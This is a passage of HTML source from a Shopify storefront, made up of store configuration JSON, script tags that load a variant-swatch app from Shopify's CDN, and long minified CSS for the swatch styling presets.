        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{ amount_no_decimals }}",
        "data_url_source": "",
        "published_theme_setting": "30321",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) product-variants,html:not(.nojs):not(.no-js) variant-selection,html:not(.nojs):not(.no-js) product-variant-selector,html:not(.nojs):not(.no-js) [class*="option"][class*="selector"],html:not(.nojs):not(.no-js) .selector-wrapper:not([class*="qty"]):not([class*="quantity"]),html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .product-form__variants,html:not(.nojs):not(.no-js) .product-form__swatches,html:not(.nojs):not(.no-js) .swatches__container,html:not(.nojs):not(.no-js) [class*="variant"][class*="picker"],html:not(.nojs):not(.no-js) .product-variants,html:not(.nojs):not(.no-js) .product__variant-select,html:not(.nojs):not(.no-js) .variations,html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .swatch_options,html:not(.nojs):not(.no-js) form[action="/cart/add"] .product__variants,html:not(.nojs):not(.no-js) form[action="/cart/add"] .form__row div.selector-wrapper,html:not(.nojs):not(.no-js) form[action="/cart/add"] .variations,html:not(.nojs):not(.no-js) form .swatch.clearfix{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1485545 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1485545 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-1485545 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1485545 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1485545 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1485545 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1485545 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1485545 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485545 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485545 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1485545 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1485545 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1485545 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485545.swatch-view-slide,variant-swatch-king div.swatch-preset-1485545.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485545 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1485545 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1485545 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1485545 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1485545 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .swatch-image,variant-swatch-king div.swatch-preset-1485545 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485545 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1485545 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1485545 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485545 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43306 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-43306 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-43306 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-43306 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-43306 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-43306 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-43306 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-43306.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43306 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43306 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43306 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-43306 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-43306 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-43306 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-43306 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43306 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43306.swatch-view-slide,variant-swatch-king div.swatch-preset-43306.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43306 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-43306 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-43306 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-43306 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-43306 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .swatch-image,variant-swatch-king div.swatch-preset-43306 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43306 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-43306 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-43306 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43306 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43302 .star-set-image{height:80px;width:80px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-43302 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:0px}variant-swatch-king div.swatch-preset-43302 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-43302 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-43302 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43302 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-43302 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43302 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43302 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43302 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-43302 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43302 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-43302 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43302 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43302 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:82px;width:20.5px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43302.swatch-view-slide,variant-swatch-king div.swatch-preset-43302.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43302 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-43302 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-43302 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-43302 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-43302 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .swatch-image,variant-swatch-king div.swatch-preset-43302 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43302 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-43302 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-43302 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43302 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43301 .star-set-image{height:32px;width:32px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-43301 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:2px}variant-swatch-king div.swatch-preset-43301 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-43301 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-43301 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43301 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-43301 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43301.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43301 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43301 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43301 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-43301 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43301 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-43301 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43301 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43301 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.5px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:38px;width:9.5px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43301.swatch-view-slide,variant-swatch-king div.swatch-preset-43301.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43301 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-43301 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-43301 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-43301 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-43301 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43301 